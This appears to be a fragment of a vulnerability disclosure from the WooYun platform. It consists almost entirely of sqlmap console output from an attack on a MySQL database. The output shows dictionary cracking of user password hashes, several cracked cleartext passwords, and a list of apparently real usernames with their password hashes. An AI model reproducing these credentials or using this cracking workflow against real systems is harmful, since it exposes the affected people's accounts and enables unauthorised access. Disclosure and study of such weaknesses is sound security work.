 sqlmap
>
[16:58:22] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[16:58:23] [INFO] starting dictionary-based cracking (mysql_passwd)
[16:58:23] [INFO] starting 4 processes
[16:58:24] [INFO] cracked password '***' for user '_zhaoyu'
[16:58:24] [INFO] cracked password '1220' for user 'bookshop_master'
[16:58:26] [INFO] current status: 7401 ... |
[16:58:26] [INFO] cracked password 'asdfasdf' for user 'backend'
[16:58:28] [INFO] current status: KLITS... |
[16:58:28] [INFO] cracked password 'hatehacker' for user '_limeng'
[16:58:31] [INFO] cracked password 'something' for user '_huangyanming'
[16:58:38] [INFO] starting dictionary-based cracking (mysql_old_passwd)
database management system users password hashes:
[*] 3g [1]:
password hash: *E01D82AA9344FCA95AC8EC3E377DBDA04BA79819
[*] _diaosi [1]:
password hash: *3592934166D7B44143A13B3F58DA724EAA194290
[*] _duchengbin [1]:
password hash: 38c470582961e16b
[*] _huangyanming [1]:
password hash: *88C89BE093D4ECF72D039F62EBB7477EA1FD4D63
clear-text password: something
[*] _humengling [1]:
password hash: *88C89BE093D4ECF72D039F62EBB7477EA1FD4D63
clear-text password: something
[*] _limeng [1]:
password hash: *2C123586DDE8C4F2A2C07EEE83BC70B4897C4F24
clear-text password: hatehacker
[*] _liuhuan [1]:
password hash: *8A98E6774BA0D75A6A3270049064EE03B16B031D
[*] _liupeng [1]:
password hash: *9901AACBBBCEC560AC241E8A12A5A57F38366AC0
[*] _liuxudong [1]:
password hash: *5F2CA41CF208F33D3B94FADA8515591018D7650B
[*] _liuxuemeng [1]:
password hash: NULL
[*] _qiandeyang [1]:
password hash: *F7BC14B11FD1BDBACB21B1A43DC83D8E81F0E0FD
[*] _shiminmin [1]:
password hash: *5EFB17849C78EEA7D9C6CE40D8F36A8E41F1B804
[*] _sushang [1]:
password hash: *F6154722220A99F3ACBC0A3BD004019A60938582
[*] _wangqing [1]:
password hash: *E27F2E20418AF3892EDD5DCA3D77F5EE3070D09A
[*] _xiaomingliang [1]:
password hash: *BC54E6DE2274F1D2B3045D4EAF08022C84F87CC8
[*] _xiewenbin [1]:
password hash: NULL
www.wooyun.org